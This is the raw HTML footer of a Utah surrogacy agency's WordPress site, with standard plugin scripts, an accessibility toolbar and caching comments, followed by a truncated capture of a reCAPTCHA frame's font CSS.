	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:3852452850">Call Us Now (385)245-2850</a></span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://surrogacyinutah.com" title="Surrogacy Agency in Utah is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Surrogacy Agency in Utah</a> Copyright © 2026				  
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->
    
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1859' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1864' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogacyinutah.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogacyinutah.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogacyinutah.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogacyinutah.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/pojo-accessibility/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111912550',post:'1289',tz:'-5',srv:'surrogacyinutah.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "111912550", "1289" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});

//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Content Delivery Network via Amazon Web Services: CloudFront: d2yd1l3j38t30i.cloudfront.net

Served from: surrogacyinutah.com @ 2026-01-30 01:45:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK&co=aHR0cHM6Ly9zdXJyb2dhY3lpbnV0YWguY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vifjypacsvzt
body_size: 48829
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
